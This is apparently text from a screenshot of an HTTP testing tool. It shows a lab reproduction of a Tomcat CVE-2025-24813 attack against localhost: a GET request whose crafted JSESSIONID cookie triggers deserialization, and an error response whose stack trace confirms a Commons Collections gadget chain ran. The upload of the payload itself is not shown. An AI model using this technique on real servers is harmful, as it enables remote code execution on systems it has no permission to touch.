 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /CVE_2025_24813_war_exploded/ HTTP/1.1
2 Host ? : localhost:8080
3 Cookie: JSESSIONID=.Jasper_sec
4
5
Responses 10655bytes / 2074ms 美化 渲染 请输入定位响应
HTTP Status 500 – Internal Server Error
Type Exception Report
Message InvokerTransformer: The method 'newTransformer' on 'class
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' threw an exception
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.apache.commons.collections.FunctorException: InvokerTransformer: The method 'newTrans
org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTrans
org.apache.commons.collections.map.LazyMap.get(LazyMap.java:158)
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode(TiedMapEntry.java:
java.util.HashMap.hash(HashMap.java:338)
java.util.HashMap.readObject(HashMap.java:1397)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)